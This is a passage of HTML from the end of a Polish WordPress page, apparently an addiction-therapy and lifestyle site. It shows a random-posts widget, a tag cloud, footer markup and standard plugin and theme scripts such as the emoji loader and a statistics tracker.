href="https://terapiawjanowcu.pl/zajecia-sportowe-trojmiescie-trener-personalny-kurs-gdansku-szkola-tanca-sopocie/" rel="bookmark">Zajęcia sportowe w Trójmieście: trener personalny kurs w Gdańsku, szkoła tańca w Sopocie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zbilansowana-dieta-jak-zadbac-o-zdrowie-i-dobre-samopoczucie/" rel="bookmark">Zbilansowana dieta – jak zadbać o zdrowie i dobre samopoczucie?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://terapiawjanowcu.pl/tag/3-promile-alkoholu-objawy/" class="tag-cloud-link tag-link-166 tag-link-position-1" style="font-size: 13pt;" aria-label="3 promile alkoholu objawy (9 elementów)">3 promile alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" class="tag-cloud-link tag-link-189 tag-link-position-2" style="font-size: 15pt;" aria-label="anoreksja ciekawostki (10 elementów)">anoreksja ciekawostki</a>
<a href="https://terapiawjanowcu.pl/tag/balayage-fryzjer-krakow/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 10.5pt;" aria-label="balayage fryzjer kraków (8 elementów)">balayage fryzjer kraków</a>
<a href="https://terapiawjanowcu.pl/tag/czarne-mydlo/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 10.5pt;" aria-label="czarne mydło (8 elementów)">czarne mydło</a>
<a href="https://terapiawjanowcu.pl/tag/czynniki-psychiczne/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 10.5pt;" aria-label="czynniki psychiczne (8 elementów)">czynniki psychiczne</a>
<a href="https://terapiawjanowcu.pl/tag/dopalacze-i-ich-wplyw-na-organizm-czlowieka/" class="tag-cloud-link tag-link-163 tag-link-position-6" style="font-size: 13pt;" aria-label="dopalacze i ich wpływ na organizm człowieka (9 elementów)">dopalacze i ich wpływ na organizm człowieka</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-rozwoju-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13pt;" aria-label="fazy rozwoju uzależnienia od narkotyków (9 elementów)">fazy rozwoju uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-160 tag-link-position-8" style="font-size: 15pt;" aria-label="fazy uzależnienia od narkotyków (10 elementów)">fazy uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/grzyby-psylocybinowe/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 10.5pt;" aria-label="grzyby psylocybinowe (8 elementów)">grzyby psylocybinowe</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-ceramiczne/" class="tag-cloud-link tag-link-104 tag-link-position-10" style="font-size: 17pt;" aria-label="implanty ceramiczne (11 elementów)">implanty ceramiczne</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-zebowe-ceny/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 10.5pt;" aria-label="implanty zębowe ceny (8 elementów)">implanty zębowe ceny</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-answear/" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 10.5pt;" aria-label="kody rabatowe answear (8 elementów)">kody rabatowe answear</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-ole-ole/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 18.5pt;" aria-label="kody rabatowe ole ole (12 elementów)">kody rabatowe ole ole</a>
<a href="https://terapiawjanowcu.pl/tag/konsekwencje-alkoholizmu/" class="tag-cloud-link tag-link-182 tag-link-position-14" style="font-size: 10.5pt;" aria-label="konsekwencje alkoholizmu (8 elementów)">konsekwencje alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-sauny/" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 10.5pt;" aria-label="kosmetyki do sauny (8 elementów)">kosmetyki do sauny</a>
<a href="https://terapiawjanowcu.pl/tag/kriolipoliza-warszawa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 17pt;" aria-label="Kriolipoliza warszawa (11 elementów)">Kriolipoliza warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/laserowe-usuwanie-wasika-warszawa/" class="tag-cloud-link tag-link-123 tag-link-position-17" style="font-size: 10.5pt;" aria-label="laserowe usuwanie wąsika warszawa (8 elementów)">laserowe usuwanie wąsika warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-oczu/" class="tag-cloud-link tag-link-101 tag-link-position-18" style="font-size: 15pt;" aria-label="makijaż permanentny oczu (10 elementów)">makijaż permanentny oczu</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-warszawa-centrum/" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 13pt;" aria-label="Makijaż permanentny Warszawa centrum (9 elementów)">Makijaż permanentny Warszawa centrum</a>
<a href="https://terapiawjanowcu.pl/tag/manicure-japonski-warszawa/" class="tag-cloud-link tag-link-122 tag-link-position-20" style="font-size: 8pt;" aria-label="manicure japoński warszawa (7 elementów)">manicure japoński warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/marihuana-uzaleznia/" class="tag-cloud-link tag-link-165 tag-link-position-21" style="font-size: 10.5pt;" aria-label="marihuana uzależnia (8 elementów)">marihuana uzależnia</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-kosmetyki/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 10.5pt;" aria-label="najlepsze kosmetyki (8 elementów)">najlepsze kosmetyki</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-pakiety-spa/" class="tag-cloud-link tag-link-129 tag-link-position-23" style="font-size: 15pt;" aria-label="najlepsze pakiety spa (10 elementów)">najlepsze pakiety spa</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 10.5pt;" aria-label="najlepsze suplementy na odchudzanie (8 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://terapiawjanowcu.pl/tag/nowe-uzaleznienia/" class="tag-cloud-link tag-link-191 tag-link-position-25" style="font-size: 15pt;" aria-label="nowe uzależnienia (10 elementów)">nowe uzależnienia</a>
<a href="https://terapiawjanowcu.pl/tag/objawy-dopalaczy/" class="tag-cloud-link tag-link-161 tag-link-position-26" style="font-size: 10.5pt;" aria-label="objawy dopalaczy (8 elementów)">objawy dopalaczy</a>
<a href="https://terapiawjanowcu.pl/tag/oczyszczanie-twarzy-warszawa/" class="tag-cloud-link tag-link-124 tag-link-position-27" style="font-size: 15pt;" aria-label="oczyszczanie twarzy warszawa (10 elementów)">oczyszczanie twarzy warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/osrodek-leczenia-uzaleznien-naleczow/" class="tag-cloud-link tag-link-170 tag-link-position-28" style="font-size: 13pt;" aria-label="ośrodek leczenia uzależnień nałęczów (9 elementów)">ośrodek leczenia uzależnień nałęczów</a>
<a href="https://terapiawjanowcu.pl/tag/przedawkowanie-alkoholu-objawy/" class="tag-cloud-link tag-link-176 tag-link-position-29" style="font-size: 17pt;" aria-label="przedawkowanie alkoholu objawy (11 elementów)">przedawkowanie alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-alkoholizmu-w-rodzinie/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 17pt;" aria-label="przyczyny alkoholizmu w rodzinie (11 elementów)">przyczyny alkoholizmu w rodzinie</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznienia-od-alkoholu/" class="tag-cloud-link tag-link-157 tag-link-position-31" style="font-size: 22pt;" aria-label="przyczyny uzależnienia od alkoholu (14 elementów)">przyczyny uzależnienia od alkoholu</a>
<a href="https://terapiawjanowcu.pl/tag/rzesy-warszawa/" class="tag-cloud-link tag-link-109 tag-link-position-32" style="font-size: 13pt;" aria-label="rzęsy Warszawa (9 elementów)">rzęsy Warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/salon-fryzjerski-bemowo/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 13pt;" aria-label="Salon fryzjerski Bemowo (9 elementów)">Salon fryzjerski Bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/salon-kosmetyczny-bemowo/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 10.5pt;" aria-label="salon kosmetyczny bemowo (8 elementów)">salon kosmetyczny bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/skutki-alkoholizmu/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 15pt;" aria-label="skutki alkoholizmu (10 elementów)">skutki alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-alkoholowa-na-czym-polega/" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 15pt;" aria-label="terapia alkoholowa na czym polega (10 elementów)">terapia alkoholowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-odwykowa-na-czym-polega/" class="tag-cloud-link tag-link-187 tag-link-position-37" style="font-size: 13pt;" aria-label="terapia odwykowa na czym polega (9 elementów)">terapia odwykowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-21-wieku/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 13pt;" aria-label="uzależnienia 21 wieku (9 elementów)">uzależnienia 21 wieku</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-xxi-wieku/" class="tag-cloud-link tag-link-181 tag-link-position-39" style="font-size: 15pt;" aria-label="uzależnienia xxi wieku (10 elementów)">uzależnienia xxi wieku</a>
<a href="https://terapiawjanowcu.pl/tag/wygladzanie-wlosow-keratyna/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 18.5pt;" aria-label="wygładzanie włosów keratyną (12 elementów)">wygładzanie włosów keratyną</a>
<a href="https://terapiawjanowcu.pl/tag/wyposazenie-silowni-uzywane/" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 10.5pt;" aria-label="wyposażenie siłowni - używane (8 elementów)">wyposażenie siłowni - używane</a>
<a href="https://terapiawjanowcu.pl/tag/zabiegi-odchudzajace-poznan/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 17pt;" aria-label="zabiegi odchudzające poznań (11 elementów)">zabiegi odchudzające poznań</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-leczenie/" class="tag-cloud-link tag-link-177 tag-link-position-43" style="font-size: 17pt;" aria-label="zakupoholizm leczenie (11 elementów)">zakupoholizm leczenie</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-statystyki/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 13pt;" aria-label="zakupoholizm statystyki (9 elementów)">zakupoholizm statystyki</a>
<a href="https://terapiawjanowcu.pl/tag/zyski-i-straty-z-picia-alkoholu/" class="tag-cloud-link tag-link-190 tag-link-position-45" style="font-size: 10.5pt;" aria-label="zyski i straty z picia alkoholu (8 elementów)">zyski i straty z picia alkoholu</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1756121943" id="ez-toc-js-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://terapiawjanowcu.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"17fc2b4ef6"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://terapiawjanowcu.pl","ajaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":189,"search_query":"","signature":"532202d29cc0c0407bb0d052c8446807","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3c5b33bf47","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":189,"search_query":"","signature":"532202d29cc0c0407bb0d052c8446807","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://terapiawjanowcu.pl/?de971a=62945c3f53.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
